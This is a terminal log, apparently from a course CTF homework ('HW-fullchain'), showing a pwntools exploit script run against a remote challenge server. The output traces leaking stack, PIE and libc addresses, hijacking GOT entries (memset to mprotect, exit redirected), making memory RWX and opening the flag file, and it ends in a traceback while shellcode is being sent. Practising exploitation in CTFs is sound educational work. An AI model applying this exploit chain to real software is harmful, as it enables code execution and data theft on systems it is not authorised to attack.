 ⌥⌘1
fish /tmp/code/HW-fullchain
root@c4af886ff823 /t/c/HW-fullchain# python3 solve.py
[+] Opening connection to edu-ctf.zoolab.org on port 30201: Done
[*] [GET]: Leak CNT Variable Address: 0x7ffdb8e80264
[*] [SET]: CNT successfully set to 5!
[*] [SET]: CNT successfully set to 0x2000!
[*] [GET]: Leak PIE Base: 0x55ef23dcc000
[*] [CALCULATION]: Printf GOT Address: 0x55ef23dd0048
[*] [WARNING]: Set Address contains unallowed char that will cause Error! (0x0)
[*] [GET]: Leak Libc Base: 0x7efcb5d44000
[*] [GET]: Leak GLOBAL var Address: 0x55ef23dd00b0
[*] [WARNING]: Set Address contains unallowed char that will cause Error! (0x0)
[*] [WARNING]: Set Address contains unallowed char that will cause Error! (0x0)
[*] [WARNING]: Set Address contains unallowed char that will cause Error! (0x0)
[*] [HIJACK]: Memset got had been hijack to mprotect!
[*] [WARNING]: Set Address contains unallowed char that will cause Error! (0x0)
[*] [WARNING]: Set Address contains unallowed char that will cause Error! (0x0)
[*] [WARNING]: Set Address contains unallowed char that will cause Error! (0x0)
[*] [HIJACK]: Exit got had been hijack to 0x55ef23dcd531 temporarily.
[*] [HIJACK]: PTR had been set to GLOBAL-0xb0
[*] [PWN]: Global had been set to RWX !
[*] [HIJACK]: PTR had been set to GLOBAL+0x38
[*] [WARNING]: Set Address contains unallowed char that will cause Error! (0x0)
[*] [WARNING]: Set Address contains unallowed char that will cause Error! (0x0)
[*] [WARNING]: Set Address contains unallowed char that will cause Error! (0x0)
[*] [PWN]: FLAG Path (/home/fullchain/flag) had been set to GLOBAL+0x38, addr had been write to GLOBAL+0x30
[*] [WARNING]: Set Address contains unallowed char that will cause Error! (0x0)
[*] [WARNING]: Set Address contains unallowed char that will cause Error! (0x0)
[*] [WARNING]: Set Address contains unallowed char that will cause Error! (0x0)
[*] [HIJACK]: Exit got had been hijack to GLOBAL var address !
[*] [PWN]: Open /home/fullchain/flag success !
Traceback (most recent call last):
  File "solve.py", line 181, in <module>
    send_cmd2srv("global", "read", asm(ReadShellCode)+b"\n")
  File "solve.py", line 12, in send_cmd2srv
    r.sendlineafter(b"global or local > ", buf.encode())
  File "/usr/local/lib/python3.8/dist-packages/pwnlib/tubes/tube.py", line 819, in sendlineafter
    res = self.recvuntil(delim, timeout=timeout)
  File "/usr/local/lib/python3.8/dist-packages/pwnlib/tubes/tube.py", line 333, in recvuntil
    res = self.recv(timeout=self.timeout)
  File "/usr/local/lib/python3.8/dist-packages/pwnlib/tubes/tube.py", line 105, in recv
    return self._recv(numb, timeout) or b''
  File "/usr/local/lib/python3.8/dist-packages/pwnlib/tubes/tube.py", line 183, in _recv
    if not self.buffer and not self._fillbuffer(timeout):